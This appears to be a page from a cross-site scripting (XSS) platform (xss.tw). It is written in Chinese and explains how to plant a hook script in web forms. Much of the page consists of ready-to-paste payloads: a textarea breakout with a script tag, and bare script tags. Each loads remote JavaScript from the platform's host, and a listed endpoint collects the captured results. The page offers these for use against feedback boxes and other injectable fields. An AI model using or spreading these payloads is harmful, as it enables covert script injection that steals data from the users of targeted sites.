 当前位置： 首页 > 项目代码
项目代码
最新30条数据接口地址，格式为JSON，可自行开发程序接收或使用chrome插件。(加/domain/xxx可通过域名过滤内容，只显示xxx的内容。)
http://xss.tw/Result/Auth/hash/9d609984491721a51c21056a90e2d13e
如何使用：在意见反馈之类的输入框内拼接以下代码：
This is a test"></textarea><script src=http://xss.tw/881></script>
或者在你认为能XSS的地方拼接以下代码：
<script src=http://xss.tw/881></script>
点击这里测试运行代码
或者自行拼接JS代码使之src指向HOOK JS的地址：
http://xss.tw/881
若您配置了基础认证模块，则使用以下任意一种代码或使用其他HTML标签设置HOOK JS的地址为src属性,如<iframe><iframe>等等：
<script src=http://xss.tw/881></script>